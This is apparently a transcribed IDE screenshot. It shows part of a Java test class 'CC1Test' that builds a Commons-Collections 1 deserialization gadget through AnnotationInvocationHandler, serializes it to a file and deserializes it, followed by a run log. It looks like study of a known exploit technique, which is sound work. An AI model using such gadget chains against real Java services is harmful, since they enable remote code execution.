 CC1Test
main(String[]): void
serialize(Object): void
unserialize(String): Object
50 // }
51
52 Class<?> c1 = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
53 Constructor annotationInvocationHandlerConstructor = c1.getDeclaredConstructor(Class.class, Ma
54 annotationInvocationHandlerConstructor.setAccessible(true);
55 Object o = annotationInvocationHandlerConstructor.newInstance(Override.class,transfromedMap);
56 serialize(o);
57 unserialize( filename: "ser.bin");
58
CC1Test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
进程已结束,退出代码0